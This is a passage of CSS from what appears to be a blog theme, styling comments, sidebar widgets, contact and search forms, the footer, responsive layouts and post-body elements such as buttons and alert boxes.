margin:-15px 0 0 -15px
}
#blog-pager .loading .loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:28px;
height:28px;
margin:-16px 0 0 -16px;
border:2px solid #539aa0;
border-right-color:rgba(155,155,155,0.2);
border-radius:100%;
animation:spinner 1.1s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
.archive #blog-pager,.home .blog-pager .blog-pager-newer-link,.home .blog-pager .blog-pager-older-link{
display:none
}
.blog-post-comments{
display:none;
overflow:hidden;
background-color:#fff;
margin:0 0 35px;
border:1px solid #ebebf3;
border-radius:3px
}
.blog-post-comments .comments-title{
margin:0 0 20px
}
.comments-system-disqus .comments-title,.comments-system-facebook .comments-title{
margin:0
}
#disqus_thread{
float:left;
width:100%;
padding:10px 15px;
box-sizing:border-box
}
.blog-post-comments .fb_iframe_widget{
box-sizing:border-box;
padding:0 5px
}
#comments{
margin:0
}
#gpluscomments{
float:left!important;
width:100%!important;
margin:0 0 25px!important
}
#gpluscomments iframe{
float:left!important;
width:100%
}
.comments{
display:block;
clear:both;
padding:0 15px;
margin:0;
color:#3c5a98
}
.comments .comment-thread > ol{
padding:0
}
.comments > h3{
font-size:13px;
font-weight:400;
font-style:italic;
padding-top:1px
}
.comments .comments-content .comment{
list-style:none;
margin:0;
padding:0 0 8px
}
.comments .comments-content .comment:first-child{
padding-top:0
}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{
width:100%!important
}
.comments .item-control{
position:static
}
.comments .avatar-image-container{
float:left;
overflow:hidden;
position:absolute
}
.comments .avatar-image-container,.comments .avatar-image-container img{
height:35px;
max-height:35px;
width:35px;
max-width:35px;
border-radius:100%
}
.comments .comment-block{
overflow:hidden;
padding:0 0 20px
}
.comments .comment-block,.comments .comments-content .comment-replies{
margin:0 0 0 50px
}
.comments .comments-content .inline-thread{
padding:0
}
.comments .comment-actions{
float:left;
width:100%;
position:relative;
margin:0
}
.comments .comments-content .comment-header{
font-size:16px;
display:block;
overflow:hidden;
clear:both;
margin:0 0 3px;
padding:0 0 5px;
border-bottom:1px dotted #ebebf3
}
.comments .comments-content .comment-header a{
color:#3c5a98;
transition:color .17s
}
.comments .comments-content .comment-header a:hover{
color:#539aa0
}
.comments .comments-content .user{
font-style:normal;
font-weight:400;
display:block
}
.comments .comments-content .icon.blog-author{
display:none
}
.comments .comments-content .comment-content{
float:left;
font-size:13px;
color:#5E5E5E;
font-weight:400;
text-align:left;
line-height:1.4em;
margin:10px 0
}
.comments .comment .comment-actions a{
margin-right:5px;
padding:2px 5px;
background-color:#fdfdff;
color:#3c5a98;
font-weight:400;
font-size:10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.comments .comment .comment-actions a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0;
text-decoration:none
}
.comments .comments-content .datetime{
float:left;
font-size:11px;
font-weight:400;
color:#aaa;
position:relative;
padding:0 1px;
margin:5px 0 0;
display:block
}
.comments .comments-content .datetime a,.comments .comments-content .datetime a:hover{
color:#aaa
}
.comments .thread-toggle{
margin-bottom:4px
}
.comments .thread-toggle .thread-arrow{
height:7px;
margin:0 3px 2px 0
}
.comments .thread-count a,.comments .continue a{
transition:opacity .17s
}
.comments .thread-count a:hover,.comments .continue a:hover{
opacity:.8
}
.comments .continue a{
display:none
}
.comments .thread-expanded{
padding:5px 0 0
}
.comments .thread-chrome.thread-collapsed{
display:none
}
.thread-arrow:before{
content:'';
font-family:'Font Awesome 5 Free';
color:#3c5a98;
font-weight:900;
margin:0 2px 0 0
}
.comments .thread-expanded .thread-arrow:before{
content:'\f0d7'
}
.comments .thread-collapsed .thread-arrow:before{
content:'\f0da'
}
.comments .comments-content .comment-thread{
margin:0
}
.comments .continue a{
padding:0 0 0 60px;
font-weight:400
}
.comments .comments-content .loadmore.loaded{
margin:0;
padding:0
}
.comments .comment-replybox-thread{
margin:0
}
.thread-expanded .thread-count,.thread-expanded .thread-arrow,.comments .comments-content .loadmore,.comments .comments-content .loadmore.loaded{
display:none
}
#comment-editor{
margin:0 0 20px
}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
color:#3c5a98;
font-weight:500;
margin:0 0 15px
}
.post-body h1,.post-body h2{
font-size:24px
}
.post-body h3{
font-size:21px
}
.post-body h4{
font-size:18px
}
.post-body h5{
font-size:16px
}
.post-body h6{
font-size:13px
}
blockquote{
font-style:italic;
padding:10px;
margin:0;
border-left:4px solid #539aa0
}
blockquote:before,blockquote:after{
display:inline-block;
font-family:'Font Awesome 5 Free';
font-style:normal;
font-weight:900;
color:#aaa;
line-height:1
}
blockquote:before{
content:'\f10d';
margin:0 10px 0 0
}
blockquote:after{
content:'\f10e';
margin:0 0 0 10px
}
.widget .post-body ul,.widget .post-body ol{
line-height:1.5;
font-weight:400
}
.widget .post-body li{
margin:5px 0;
padding:0;
line-height:1.5
}
.post-body ul{
padding:0 0 0 20px
}
.post-body ul li:before{
content:"\f105";
font-family:'Font Awesome 5 Free';
font-size:13px;
font-weight:900;
margin:0 5px 0 0
}
.post-body u{
text-decoration:underline
}
.post-body a{
transition:color .17s ease
}
.post-body strike{
text-decoration:line-through
}
.contact-form{
overflow:hidden
}
.contact-form .widget-title{
display:none
}
.contact-form .contact-form-name{
width:calc(50% - 5px)
}
.contact-form .contact-form-email{
width:calc(50% - 5px);
float:right
}
.sidebar .widget{
position:relative;
overflow:hidden;
background-color:#fff;
border-radius: 5px;
box-sizing:border-box;
padding:0;
margin:0 0 35px;
border: 1px solid rgb(155 155 155 / 15%);
}
.sidebar .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:40px;
background:#fff;
color:#151A25;
border-bottom: 1px solid rgb(155 155 155 / 15%);
display:block;
margin:0
}
.sidebar .widget > .widget-title > h3{
display:block;
height:40px;
font-size:12px;
color:#151A25;
font-weight:700;
line-height:40px;
text-transform:uppercase;
text-align:left;
padding:0 15px;
margin:0
}
.sidebar .widget-content{
float:left;
width:100%;
box-sizing: border-box;
padding: 20px;
margin:0
}
ul.social-counter{
margin:0 -5px
}
.social-counter li{
float:left;
width:20%;
box-sizing:border-box;
padding:0 5px;
margin:10px 0 0
}
.social-counter li:nth-child(1),.social-counter li:nth-child(2),.social-counter li:nth-child(3),.social-counter li:nth-child(4),.social-counter li:nth-child(5){
margin-top:0
}
.social-counter li a{
display:block;
height:40px;
font-size:22px;
color:#fff;
text-align:center;
line-height:40px;
border-radius:2px;
transition:opacity .17s
}
.social-counter li a:hover{
opacity:.8
}
.list-label li{
position:relative;
display:block;
padding:7px 0;
border-top:1px dotted #ebebf3
}
.list-label li:first-child{
padding-top:0;
border-top:0
}
.list-label li:last-child{
padding-bottom:0;
border-bottom:0
}
.list-label li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
text-transform:capitalize;
transition:color .17s
}
.list-label li a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
transition:color .17s
}
.list-label li a:hover{
color:#539aa0
}
.list-label .label-count{
position:relative;
float:right;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.cloud-label li{
position:relative;
float:left;
margin:0 5px 5px 0
}
.cloud-label li a{
display:block;
height:26px;
background-color:#fdfdff;
color:#3c5a98;
font-size:12px;
line-height:26px;
font-weight:400;
padding:0 10px;
border:1px solid #f2f2f6;
border-radius:3px;
transition:all .17s ease
}
.cloud-label li a:hover{
color:#fff;
background-color:#539aa0;
border-color:#539aa0
}
.cloud-label .label-count{
display:none
}
.sidebar .FollowByEmail > .widget-title > h3{
margin:0
}
.FollowByEmail .widget-content{
position:relative;
overflow:hidden;
text-align:center;
font-weight:400;
box-sizing:border-box;
padding:20px
}
.FollowByEmail .widget-content > h3{
font-size:17px;
color:#B51200;
font-weight:500;
margin:0 0 13px
}
.FollowByEmail .before-text{
font-size:13px;
line-height:1.5em;
margin:0 0 15px;
display:block;
padding:0 10px;
overflow:hidden
}
.FollowByEmail .follow-by-email-inner{
position:relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{
width:100%;
height:32px;
color:#3c5a98;
font-size:11px;
font-family:inherit;
padding:0 10px;
margin:0 0 10px;
box-sizing:border-box;
border:1px solid #eee;
border-radius:3px;
transition:ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{
width:100%;
height:32px;
font-family:inherit;
font-size:11px;
color:#fff;
background-color:#539aa0;
text-transform:uppercase;
text-align:center;
font-weight:500;
cursor:pointer;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
background-color:#151A25
}
#ArchiveList ul.flat li{
color:#3c5a98;
font-size:13px;
font-weight:400;
padding:7px 0;
border-bottom:1px dotted #eaeaea
}
#ArchiveList ul.flat li:first-child{
padding-top:0
}
#ArchiveList ul.flat li:last-child{
padding-bottom:0;
border-bottom:0
}
#ArchiveList .flat li > a{
display:block;
color:#3c5a98;
transition:color .17s
}
#ArchiveList .flat li > a:hover{
color:#539aa0
}
#ArchiveList .flat li > a:before{
content:"\f054";
float:left;
color:#3c5a98;
font-weight:900;
font-family:'Font Awesome 5 Free';
font-size:6px;
margin:6px 3px 0 0;
display:inline-block;
transition:color .17s
}
#ArchiveList .flat li > a > span{
position:relative;
float:right;
width:16px;
height:16px;
background-color:#539aa0;
color:#fff;
font-size:11px;
font-weight:400;
text-align:center;
line-height:16px
}
.PopularPosts .post{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.PopularPosts .post:first-child{
padding:0;
margin:0;
border:0
}
.PopularPosts .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.PopularPosts .post-info{
overflow:hidden
}
.PopularPosts .post-title{
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.PopularPosts .post-title a{
display:block;
color:#3c5a98;
transition:color .17s
}
.PopularPosts .post:hover .post-title a{
color:#539aa0
}
.PopularPosts .post-date:before{
font-size:10px
}
.FeaturedPost .post-image-link{
display:block;
position:relative;
width:100%;
height:170px;
overflow:hidden;
margin:0 0 10px
}
.FeaturedPost .post-tag {
line-height: 18px;
}
.FeaturedPost .post-title{
font-size: 18px;
overflow: hidden;
font-weight: 600;
line-height: 1.5em;
margin: 0 0 5px;
}
.FeaturedPost .post-title a{
color:#3c5a98;
display:block
}
.FeaturedPost .post-title a:hover{
color:#539aa0;
text-decoration:underline
}
.Text{
font-size:13px
}
.contact-form-widget{
float:left;
width:100%;
box-sizing:border-box;
padding:15px
}
.contact-form-widget form{
font-weight:400
}
.contact-form-widget form > p{
margin:0
}
.contact-form-widget form > span{
color:red
}
.contact-form-name{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email{
float:left;
width:100%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-email-message{
float:left;
width:100%;
font-family:inherit;
font-size:13px;
box-sizing:border-box;
padding:5px 10px;
margin:0 0 10px;
border:1px solid #ebebf3;
border-radius:3px
}
.contact-form-button-submit{
float:left;
width:100%;
height:30px;
background-color:#539aa0;
font-family:inherit;
font-size:13px;
color:#fff;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
padding:0 10px;
margin:0;
border:0;
border-radius:3px;
transition:background .17s ease
}
.contact-form-button-submit:hover{
background-color:#151A25
}
.contact-form-error-message-with-border{
float:left;
width:100%;
background-color:#fbe5e5;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #fc6262
}
.contact-form-success-message-with-border{
float:left;
width:100%;
background-color:#eaf6ff;
font-size:11px;
text-align:center;
line-height:11px;
padding:3px 0;
margin:10px 0;
box-sizing:border-box;
border:1px solid #5ab6f9
}
.contact-form-cross{
margin:0 0 0 3px
}
.contact-form-error-message,.contact-form-success-message{
margin:0
}
.BlogSearch .search-input{
float:left;
width:75%;
height:30px;
background-color:#fff;
font-weight:400;
font-family:inherit;
font-size:13px;
line-height:30px;
box-sizing:border-box;
padding:5px 10px;
border:1px solid #ebebf3;
border-right-width:0;
border-radius:3px 0 0 3px
}
.BlogSearch .search-action{
float:right;
width:25%;
height:30px;
font-family:inherit;
font-size:13px;
line-height:30px;
cursor:pointer;
box-sizing:border-box;
background-color:#539aa0;
color:#fff;
padding:0 5px;
border:0;
border-radius:0 3px 3px 0;
transition:background .17s ease
}
.BlogSearch .search-action:hover{
background-color:#151A25
}
.Profile .profile-img{
float:left;
width:80px;
height:80px;
margin:0 15px 0 0;
transition:all .17s ease
}
.Profile .profile-datablock{
margin:0
}
.Profile .profile-data .g-profile{
display:block;
font-size:18px;
color:#3c5a98;
font-weight:700;
margin:0 0 5px;
transition:color .17s ease
}
.Profile .profile-data .g-profile:hover{
color:#539aa0
}
.Profile .profile-info > .profile-link{
color:#3c5a98;
font-size:11px;
margin:5px 0 0;
transition:color .17s ease
}
.Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.Profile .profile-datablock .profile-textblock{
display:none
}
.common-widget .LinkList ul li,.common-widget .PageList ul li{
width:calc(50% - 5px);
padding:7px 0 0
}
.common-widget .LinkList ul li:nth-child(odd),.common-widget .PageList ul li:nth-child(odd){
float:left
}
.common-widget .LinkList ul li:nth-child(even),.common-widget .PageList ul li:nth-child(even){
float:right
}
.common-widget .LinkList ul li a,.common-widget .PageList ul li a{
display:block;
color:#3c5a98;
font-size:13px;
font-weight:400;
transition:color .17s ease
}
.common-widget .LinkList ul li a:hover,.common-widget .PageList ul li a:hover{
color:#539aa0
}
.common-widget .LinkList ul li:first-child,.common-widget .LinkList ul li:nth-child(2),.common-widget .PageList ul li:first-child,.common-widget .PageList ul li:nth-child(2){
padding:0
}
#footer-wrapper{
display:block;
width:100%;
overflow:hidden;
background-color:#ffffff;
padding:0;
}
#footer-wrapper .primary-footer{
background: #ffffff;
border-bottom: 1px solid rgba(155,155,155,0.15);
float:left;
width:100%;
margin:0
}
#footer-about-area{
position:relative;
float:left;
width:100%;
padding:25px 0;
margin:0
}
#footer-about-area .widget{
position:relative;
float:left;
box-sizing:border-box;
margin:0
}
#footer-about-area{
width:calc(100% - (320px + 30px));
padding:0
}
#footer-about-area .footer-logo{
display:block;
float:left;
box-sizing:border-box;
padding:0 25px 0 0;
margin:0
}
#footer-about-area .footer-logo img{
display:block;
max-height:40px;
margin:0
}
#footer-about-area .Image .image-caption{
font-size:13px;
line-height:1.6em;
margin:0
}
#footer-about-area .Image .image-caption a{
color:#539aa0
}
#footer-about-area .Image .image-caption a:hover{
color:#151A25
}
.foot-bar-social{
float:right;
width:300px;
margin:0;
position: relative;
box-sizing: border-box;
}
.foot-bar-social ul > li {
float: left;
margin: 0 0 0 10px;
}
.foot-bar-social ul > li > a {
display: block;
width: 40px;
height: 40px;
background-color: rgba(155,155,155,0.1);
font-size: 16px;
color: #ffffff;
text-align: center;
line-height: 40px;
box-sizing: border-box;
border: 0;
border-radius:50%;
}
#footer-wrapper .container{
overflow:hidden;
margin:0 auto;
padding:15px 0
}
.footer-widgets-wrap{
position:relative;
display:flex;
margin:0 -15px
}
#footer-wrapper .footer{
display:inline-block;
float:left;
width:33.33333333%;
box-sizing:border-box;
padding:0 15px
}
#footer-wrapper .footer .widget{
float:left;
width:100%;
padding:0;
margin:25px 0 0
}
#footer-wrapper .footer .Text{
margin:10px 0 0
}
#footer-wrapper .footer .widget:first-child{
margin:0
}
#footer-wrapper .footer .widget-content{
float:left;
width:100%
}
.footer .widget > .widget-title{
position:relative;
float:left;
width:100%;
height:28px;
display:block;
margin:0 0 20px;
}
.footer .widget > .widget-title > h3{
position:relative;
float:left;
width:100%;
text-align:center;
height:30px;
line-height:30px;
font-size:16px;
background:rgba(155,155,155,0.15);
color:#17222B;
margin:0
}
.footer .PopularPosts .post,.footer .custom-widget li,.footer .FeaturedPost .post-meta{
border-color:rgb(155 155 155 / 15%)
}
.footer .post-image-link{
}
.footer .custom-widget .post-title a,.footer .PopularPosts .post-title a,.footer .FeaturedPost .post-title a,.footer .LinkList ul li a,.footer .PageList ul li a,.footer .Profile .profile-data .g-profile,.footer .Profile .profile-info > .profile-link{
color:#17222B
}
.footer .custom-widget .post-title a:hover,.footer .PopularPosts .post-title a:hover,.footer .FeaturedPost .post-title a:hover,.footer .LinkList ul li a:hover,.footer .PageList ul li a:hover,.footer .Profile .profile-data .g-profile:hover,.footer .Profile .profile-info > .profile-link:hover{
color:#539aa0
}
.footer .no-posts{
color:#17222B
}
.footer .FollowByEmail .widget-content > h3{
color:#17222B
}
.footer .FollowByEmail .widget-content{
}
.footer .FollowByEmail .before-text,#footer-wrapper .footer .Text{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{
}
.footer .FollowByEmail .follow-by-email-inner .follow-by-email-address{
color:#17222B;
}
.footer #ArchiveList .flat li > a{
color:#17222B
}
.footer .list-label li,.footer .BlogArchive #ArchiveList ul.flat li{
}
.footer .list-label li:first-child{
padding-top:0
}
.footer .list-label li a,.footer .list-label li a:before,.footer #ArchiveList .flat li > a,.footer #ArchiveList .flat li > a:before{
color:#17222B
}
.footer .list-label li > a:hover,.footer #ArchiveList .flat li > a:hover{
color:#539aa0
}
.footer .list-label .label-count,.footer #ArchiveList .flat li > a > span{
color:#17222B
}
.footer .cloud-label li a{
}
.footer .cloud-label li a:hover{
background-color:#539aa0;
color:#fff
}
.footer .BlogSearch .search-input{
color:#17222B;
}
.footer .contact-form-name,.footer .contact-form-email,.footer .contact-form-email-message{
color:#17222B;
}
.footer .BlogSearch .search-action:hover,.footer .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover,.footer .contact-form-button-submit:hover{
}
#sub-footer-wrapper{
display:block;
width:100%;
background-color: #ffffff;
border-top: 1px solid rgba(155,155,155,0.15);
overflow:hidden;
color:#17222B;
padding:0
}
#footer-wrapper .copyright-area{
float:left;
font-size:13px;
display:block;
height:34px;
color:#17222B;
font-weight:500;
line-height:34px
}
#footer-wrapper .copyright-area a{
color:#539aa0;
transition:color .17s
}
#menu-footer{
float:right;
position:relative;
display:block
}
#menu-footer .widget > .widget-title{
display:none
}
#menu-footer ul li{
float:left;
display:inline-block;
height:34px;
padding:0;
margin:0
}
#menu-footer ul li a{
font-size:11px;
font-weight:500;
display:block;
color:#17222B;
text-transform:uppercase;
line-height:34px;
padding:0 10px;
margin:0 0 0 5px;
transition:color .17s ease
}
#menu-footer ul li:last-child a{
padding:0 0 0 5px
}
#menu-footer ul li a:hover{
color:#539aa0
}
.hidden-widgets{
display:none;
visibility:hidden
}
.back-top{
display:none;
z-index:1010;
width:32px;
height:32px;
position:fixed;
bottom:15px;
right:15px;
cursor:pointer;
overflow:hidden;
font-size:13px;
color:#fff;
text-align:center;
line-height:32px;
border-radius:3px
}
.back-top:before{
content:'';
position:absolute;
top:0;
left:0;
right:0;
bottom:0;
background-color:#539aa0;
opacity:.5;
transition:opacity .17s ease
}
.back-top:after{
content:'\f077';
position:relative;
font-family:'Font Awesome 5 Free';
font-weight:900;
opacity:.8;
transition:opacity .17s ease
}
.back-top:hover:before,.back-top:hover:after,.nav-active .back-top:after,.nav-active .back-top:before{
opacity:1
}
.error404 #main-wrapper{
width:100%!important;
margin:0!important
}
.error404 #sidebar-wrapper{
display:none
}
.errorWrap{
color:#3c5a98;
text-align:center;
padding:80px 0 100px
}
.errorWrap h3{
font-size:160px;
line-height:1;
margin:0 0 30px
}
.errorWrap h4{
font-size:25px;
margin:0 0 20px
}
.errorWrap p{
margin:0 0 10px
}
.errorWrap a{
display:block;
color:#539aa0;
padding:10px 0 0
}
.errorWrap a i{
font-size:20px
}
.errorWrap a:hover{
text-decoration:underline
}
@media screen and (max-width: 1250px) {
#outer-wrapper{
max-width:100%
}
.row{
width:100%
}
#hot-wrapper {
box-sizing:border-box;
padding:0 20px
}
.project-head .container, #testimonial-wrap .container {
box-sizing:border-box;
padding:0 20px
}
#header-wrap{
box-sizing:border-box;
padding:0 20px
}
.ad-wrapper {
padding: 0 20px;
box-sizing: border-box;
}
#break-wrapper-outer {
padding: 0 20px;
box-sizing: border-box;
}
#content-wrapper{
position:relative;
box-sizing:border-box;
padding:0 20px;
margin:30px 0
}
#footer-wrapper .container{
box-sizing:border-box;
padding:10px 20px
}
}
@media screen and (max-width: 980px) {
#content-wrapper > .container{
margin:0
}
#header-wrap{
padding:0
}
#header-inner a{
display:inline-block!important
}
.header-logo,.main-logo{
width:100%;
max-width: 226px;
text-align: center;
margin: 0 auto;
float: none;
}
.header-menu{
display:none
}
.mobile-menu-wrap,.mobile-menu-toggle{
display:block
}
#nav-search .search-input{
padding:0 58px 0 20px
}
.head-text .widget {
max-width: 100%;
width: 100%;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content, ul.hot-posts, .PopularPosts ul.hot-posts {
height: auto;
}
ul.hot-posts {
display: grid;
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
}
.hot-posts .item-0, .hot-posts .hot-item, .hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
width: 100%;
clear: both;
margin:0;
}
.hot-posts .item-0 .post-title  {
font-size: 30px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 16px;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/3;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link {
width: 100%;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info {
float: left;
width: 100%;
}
.head-text .widget-title > h3 {
font-size: 40px;
}
.head-text .widget-content {
font-size: 18px;
}
#main-wrapper,#sidebar-wrapper, .item #main-wrapper{
width:100%;
padding:0
}
.grid-posts {
grid-template-columns: repeat(2,1fr);
grid-gap: 20px;
}
.index-post .post-info > h2 {
font-size: 26px;
}
.index-post .post-snippet {
font-size: 14px;
}
#testimonial {
grid-template-columns: repeat(3,1fr);
}
#sidebar-wrapper {
margin-top: 20px;
}
#footer-about-area {
width: 100%;
text-align: center;
padding: 0;
}
#footer-about-area .widget {
width: 100%;
}
#footer-about-area .footer-logo {
float: none;
display: inline-block;
max-width: unset;
padding: 0;
}
#footer-about-area .Image .image-caption {
line-height: inherit;
margin: 10px 0 0;
}
.foot-bar-social {
width: 100%;
padding: 25px 0 0;
text-align: center;
}
.foot-bar-social ul > li {
float: none;
display: inline-block;
margin: 0 5px;
}
.foot-bar-social ul > li > a {
width: 30px;
height: 30px;
line-height: 30px;
font-size: 14px;
}
}
@media screen and (max-width: 880px) {
.footer-widgets-wrap{
display:block
}
#footer-wrapper .footer{
width:100%;
margin-right:0
}
#footer-sec2,#footer-sec3{
margin-top:25px
}
}
@media screen and (max-width: 680px) {
#breadcrumb{
height:auto;
line-height:1.5em;
padding:10px 15px
}
#menu-footer,#footer-wrapper .copyright-area{
width:100%;
height:auto;
line-height:inherit;
text-align:center
}
#menu-footer{
margin:10px 0 0
}
#footer-wrapper .copyright-area{
margin:15px 0
}
#menu-footer ul li{
float:none;
height:auto
}
#menu-footer ul li a{
line-height:inherit;
margin:0 3px 5px
}
}
@media screen and (max-width: 560px) {
#nav-search{
width:100%
}
.head-text .widget-title > h3 {
font-size: 26px;
}
.head-text .widget-content {
font-size: 14px;
}
.head-text .widget {
padding: 30px 0;
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content {
margin: 20px 0 0;
}
ul.hot-posts {
grid-template-columns: 1fr;
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0 {
grid-column: 1/2;
grid-row: auto;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item {
width: 100%;
display: flex;
flex-direction: column;
}
.hot-posts .item-0 .post-image-link, .PopularPosts .hot-posts .item-0 .post-image-link {
height: 310px;
}
.hot-posts .item-0 .post-title {
font-size: 26px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 25px;
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title {
font-size: 15px;
}
.hot-posts .item-0 .post-title {
font-size: 22px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 13px;
}
#testimonial {
grid-template-columns: repeat(2,1fr);
grid-gap: 15px;
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
font-size: 15px;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
}
.grid-posts {
grid-template-columns: 1fr;
}
ul.related-posts{
margin:0
}
.related-posts .related-item{
width:100%;
padding:0;
margin:20px 0 0
}
.related-posts .item-0{
margin:0
}
.related-posts .post-image-link{
width:75px;
height:60px;
float:left;
margin:0 12px 0 0
}
.related-posts .post-title{
font-size:15px;
overflow:hidden;
margin:0 0 5px
}
.post-reactions{
display:none
}
.index-post .post-image-wrap, .index-post .post-image-wrap .post-image-link {
float: left;
width: 100%;
height: 185px;
overflow: hidden;
margin: 0 0 10px 0;
}
.index-post .post-info {
float:left;
width:100%
}
}
@media screen and (max-width: 440px) {
.queryMessage{
text-align:center
}
.queryMessage a.show-more{
width:100%;
margin:10px 0 0
}
.item-post h1.post-title{
font-size:27px
}
.about-author{
text-align:center
}
.about-author .avatar-container{
float:none;
display:table;
margin:0 auto 10px
}
#comments ol{
padding:0
}
.errorWrap{
padding:70px 0 100px
}
.errorWrap h3{
font-size:120px
}
}
@media screen and (max-width: 360px) {
.header-social li{
margin:20px 5px 5px
}
.about-author .avatar-container{
width:60px;
height:60px
}
}

--></style>
<style>
  .firstcharacter{
    float:left;
    color:#27ae60;
    font-size:75px;
    line-height:60px;
    padding-right:8px;
}
 .post-body p{
    margin-bottom:25px
}
 .post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{
    color:#000;
    line-height:1.3em;
    margin:0 0 20px
}
 .post-body img{
    height:auto!important
}
 blockquote{
    position:relative;
    background-color:rgba(155,155,155,0.05);
    color:#000000;
    font-style:normal;
    padding:20px 25px;
    margin:0;
    border-radius:3px
}
 blockquote:before{
    position:absolute;
    left:10px;
    top:10px;
    content:'\f10e';
    font-family:'Font Awesome 5 Free';
    font-size:33px;
    font-style:normal;
    font-weight:900;
    color:#000;
    line-height:1;
    opacity:.05;
    margin:0
}
 .post-body .responsive-video-wrap{
    position:relative;
    width:100%;
    padding:0;
    padding-top:56%
}
 .post-body .responsive-video-wrap iframe{
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%
}
 .post-body ul{
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body li{
    margin:5px 0;
    padding:0
}
 .post-body ul li,.post-body ol ul li{
    list-style:none
}
 .post-body ul li:before{
    display:inline-block;
    content:'\2022';
    margin:0 5px 0 0
}
 .post-body ol{
    counter-reset:ify;
    padding:0 0 0 15px;
    margin:10px 0
}
 .post-body ol > li{
    counter-increment:ify;
    list-style:none
}
 .post-body ol > li:before{
    display:inline-block;
    content:counters(ify,'.')'.';
    margin:0 5px 0 0
}
 .post-body u{
    text-decoration:underline
}
 .post-body strike{
    text-decoration:line-through
}
 .post-body sup{
    vertical-align:super
}
 .post-body a{
  
}
 .post-body a:hover{
}
 .post-body a.button{
    display:inline-block;
    height:34px;
    background-color:#2c3e50;
    font-size:14px;
    color:#ffffff;
    font-weight:400;
    line-height:34px;
    text-align:center;
    text-decoration:none;
    cursor:pointer;
    padding:0 20px;
    margin:0 6px 8px 0
}
 .post-body a.colored-button{
    color:#fff
}
 .post-body a.button:hover{
    background-color:#f47500;
    color:#fff
}
 .post-body a.colored-button:hover{
    background-color:#f47500!important;
    color:#fff!important
}
 .button:before{
    float:left;
    font-family:'Font Awesome 5 Free';
    font-weight:900;
    display:inline-block;
    margin:0 8px 0 0
}
 .button.preview:before{
    content:'\f06e'
}
 .button.download:before{
    content:'\f019'
}
 .button.link:before{
    content:'\f0c1'
}
 .button.cart:before{
    content:'\f07a'
}
 .button.info:before{
    content:'\f06a'
}
 .button.share:before{
    content:'\f1e0'
}
 .button.contact:before{
    content:'\f0e0';
    font-weight:400
}
 .alert-message{
    position:relative;
    display:block;
    padding:15px;
    border:1px solid rgba(155,155,155,0.1);
    border-radius:3px
}
 .alert-message.alert-success{
    background-color:rgba(34,245,121,0.03);
    border:1px solid rgba(34,245,121,0.5)
}
 .alert-message.alert-info{
    background-color:rgba(55,153,220,0.03);
    border:1px solid rgba(55,153,220,0.5)
}
 .alert-message.alert-warning{
    background-color:rgba(185,139,61,0.03);
    border:1px solid rgba(185,139,61,0.5)
}
 .alert-message.alert-error{
    background-color:rgba(231,76,60,0.03);
    border:1px solid rgba(231,76,60,0.5)
}
 .alert-message:before{
    font-family:'Font Awesome 5 Free';
    font-size:16px;
    font-weight:900;
    display:inline-block;
    margin:0 5px 0 0
}
 .alert-message.alert-success:before{
    content:'\f058';
    color:rgba(34,245,121,1)
}
 .alert-message.alert-info:before{
    content:'\f05a';
    color:rgba(55,153,220,1)
}
 .alert-message.alert-warning:before{
